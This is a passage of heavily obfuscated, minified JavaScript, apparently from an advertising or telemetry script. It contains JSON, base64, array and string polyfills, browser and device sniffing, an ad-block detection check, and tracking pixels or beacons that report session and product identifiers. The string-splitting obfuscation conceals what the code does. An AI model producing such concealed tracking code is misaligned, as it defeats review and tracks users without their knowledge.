F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var 